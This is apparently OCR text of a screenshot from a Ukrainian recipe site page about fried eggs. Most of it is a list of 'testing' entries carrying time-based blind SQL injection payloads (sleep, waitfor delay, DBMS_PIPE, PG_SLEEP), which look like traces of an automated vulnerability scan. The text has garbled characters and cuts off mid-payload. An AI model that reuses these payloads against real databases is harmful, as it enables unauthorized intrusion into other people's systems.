
Рецепти Яєчні
Статті
testing
testing0\XOR(if(now()=sysdate() sleep(15) 0))XOR\Z
testing����'"\\\\\\
testing\\
testing-1 waitfor delay \0:0:15\ --
testing\||DBMS_PIPE
RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98) 15)||\
testing3FZNVzrj\)) OR 666=(SELECT 666 FROM
PG_SLEEP(15))--
testingIY5IbGEU\) OR 675=(SELECT 675 FROM
PG_SLEEP(15))--
testingHxUaBRJs\ OR 609=(SELECT 609 FROM
PG_SLEEP(15))--
testingJ0HbHhnW\; waitfor delay \0:0:15\ --
testingusPRVnKT\)) OR 697=(SELECT 697 FROM
PG_SLEEP(15))--
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM